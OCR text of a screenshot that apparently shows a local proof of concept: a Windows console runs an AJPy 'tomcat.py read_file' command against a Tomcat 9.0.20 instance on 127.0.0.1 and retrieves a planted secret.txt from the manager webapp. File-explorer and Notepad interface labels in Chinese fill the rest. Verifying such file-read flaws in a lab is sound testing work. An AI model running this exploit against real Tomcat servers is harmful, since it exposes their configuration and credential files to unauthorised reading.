 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.657]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Tonys\Desktop\AJPy-master>python tomcat.py read_file --webapp=manager /secret.txt 127.0.0.1
get YeS!
C:\Users\Tonys\Desktop\AJPy-master>
secret.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
get YeS!
manager
文件 主页 共享 查看
固定到
快速访问
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到
复制到
删除
重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
« DATA (D:) > Tomcat-9.0.20 > webapps > manager
搜索"manager"
快速访问
OneDrive
360
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
名称 修改日期 类型
images 2019/5/3 23:27 文件夹
META-INF 2019/5/3 23:27 文件夹
WEB-INF 2019/5/3 23:27 文件夹
index.jsp 2019/5/3 23:27 JSP 文件
secret.txt 2020/2/22 11:59 文本文档
status.xsd 2019/5/3 23:27 XML 架构文件
xform.xsl 2019/5/3 23:27 XSL 样式表
7 个项目 选中 1 个项目 8 字节